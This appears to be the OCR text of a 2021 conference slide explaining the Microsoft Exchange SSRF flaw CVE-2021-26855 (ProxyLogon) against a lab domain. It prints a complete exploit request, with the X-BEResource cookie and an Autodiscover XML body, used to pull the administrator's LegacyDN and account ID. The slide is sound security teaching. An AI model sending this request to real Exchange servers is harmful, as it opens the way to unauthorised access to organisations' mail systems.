 Attack Phase 1 (pre-auth) | Exploiting SSRF (CVE-2021-26855)
Stage 2 – Collecting Target Data
Request:
• FQDN: exchange.oydia.labs
• Target User: administrator@oydia.labs
• Service: Autodiscover
Objetives: “LegacyDN” and Email Account ID
Request
Pretty Raw Hex \n ≡
1 POST /ecp/favicon.ico HTTP/1.1
2 Host: exchange.oydia.labs
3 Accepted-Encoding: gzip, deflate
4 Accept: */*
5 Cookie: X-BEResource=@exchange.oydia.labs/autodiscover/autodiscover.xml?a=~0123456789
6 Content-Type: text/xml
7 Connection: close
8 Content-Length: 336
9
10 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
11 <Request>
12 <EMailAddress>
administrator@oydia.labs
</EMailAddress>
13 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
14 </Request>
15 </Autodiscover>
Affected Parameter (SSRF)
AUTODISCOVER REQUEST
Target [EMailAddress]
DojoConf 07/2021 - Microsoft Exchange
Insecure deserialization / SSRF... and once again, MS Exchange is affected!
DOJOCONF
OYDIA
STRATEGIC SECURITY